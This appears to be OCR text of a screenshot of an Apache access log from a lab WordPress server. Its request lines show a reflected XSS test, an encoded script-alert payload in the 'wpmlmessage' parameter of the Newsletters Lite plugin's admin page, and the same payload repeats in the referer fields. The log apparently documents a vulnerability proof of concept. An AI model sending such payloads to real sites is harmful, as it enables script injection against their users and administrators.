 access.log
Open
/var/log/apache2
Save
1 2 3
WebKit/537.36 (KH , like Gecko) Chrome/83.0.4103 Safari/537.36"
10.0.0.1 - - [16/Jun/2020:01:45:23 -0700] "GET /wordpress/wp-admin/admin.php?page=newsletters-
subscribers&wpmlupdated=true&wpmlmessage=%3Cscript%3Ealert%28XSS%29%3C%2Fscript%3E HTTP/1.1" 200
26082 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) 4 leWebKit/537.36 (KHTML, like Gecko) 5
Chrome/83.0.4103.97 Safari/537.36"
10.0.0.1 - - [16/Jun/2020:01:45:29 -0700] "GET /wordpress/wp-content/plugins/newsletters-lite/css/
colorbox.css?ver=4.6.4.2 HTTP/1.1" 200 2352 "http://10.0.0.8/wordpress/wp-admin/admin.php?
page=newsletters-subscribers&wpmlupdated=true&wpmlmessage=%3Cscript%3Ealert%28XSS%29%3C%2Fscript%
3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36"
10.0.0.1 - - [16/Jun/2020:01:45:29 -0700] "GET /wordpress/wp-content/plugins/newsletters-lite/css/
fontawesome.css?ver=5.4.2 HTTP/1.1" 200 6580 "http://10.0.0.8/wordpress/wp-admin/admin.php?
page=newsletters-subscribers&wpmlupdated=true&wpmlmessage=%3Cscript%3Ealert%28XSS%29%3C%2Fscript%
3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36"
10.0.0.1 - - [16/Jun/2020:01:45:29 -0700] "GET /wordpress/wp-content/plugins/newsletters-lite/css/
jquery-ui.css?ver=1.0 HTTP/1.1" 200 9951 "http://10.0.0.8/wordpress/wp-admin/admin.php?
page=newsletters-subscribers&wpmlupdated=true&wpmlmessage=%3Cscript%3Ealert%28XSS%29%3C%2Fscript%
3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36"
Plain Text Tab Width: 8 Ln 84, Col 267 INS